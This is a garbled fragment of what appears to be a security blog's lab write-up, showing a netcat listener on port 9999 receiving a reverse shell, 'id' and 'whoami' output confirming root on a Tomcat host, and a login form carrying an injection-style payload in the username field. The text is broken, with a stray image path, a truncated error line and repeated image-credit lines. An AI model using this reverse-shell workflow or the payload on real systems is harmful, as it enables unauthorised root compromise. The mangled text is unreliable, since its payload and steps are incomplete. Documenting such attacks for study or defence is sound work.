 root@iZuf6588xf9wy4swd20i9vZ:~# nc -lvvp 9999
Listening on 0.0.0.0 9999
Connection received on
bash: initialize_job_
┌──(root💀yangsirrr-github-io)-[~/桌面/apache-tomcat-8.5.73/bin]
└─# id
id
用户id=0(root) 组id=0(root) 组=0(root),141(kaboxer),142(docker)
┌──(root💀yangsirrr-github-io)-[~/桌面/apache-tomcat-8.5.73/bin]
└─# whoami
whoami
root
┌──(root💀yangsirrr-github-io)-[~/桌面/apache-tomcat-8.5.73/bin]
└─#
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
快速命令 批量输入
用户名： ${jn /gehevl}
密 码： 123
提交